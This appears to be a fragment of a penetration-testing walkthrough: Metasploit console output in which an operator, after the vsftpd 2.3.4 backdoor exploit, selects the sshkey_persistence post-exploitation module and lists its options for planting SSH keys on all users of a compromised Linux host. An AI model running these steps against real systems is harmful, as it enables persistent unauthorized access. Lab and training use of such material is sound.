 msf5 exploit(unix/ftp/vsftpd_234_backdoor) > search sshkey
Matching Modules
================
#  Name                                    Disclosure Date  Rank       Check  Description
-  ----                                    ---------------  ----       -----  -----------
0  post/linux/manage/sshkey_persistence                     excellent  No     SSH Key Persistence
1  post/windows/manage/sshkey_persistence                   good       No     SSH Key Persistence
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > use 0
msf5 post(linux/manage/sshkey_persistence) > options
Module options (post/linux/manage/sshkey_persistence):
Name             Current Setting       Required  Description
----             ---------------       --------  -----------
CREATESSHFOLDER  false                 yes       If no .ssh folder is found, create it for a user
PUBKEY                                 no        Public Key File to use. (Default: Create a new one)
SESSION                                yes       The session to run this module on.
SSHD_CONFIG      /etc/ssh/sshd_config  yes       sshd_config file
USERNAME                               no        User to add SSH key to (Default: all users on box)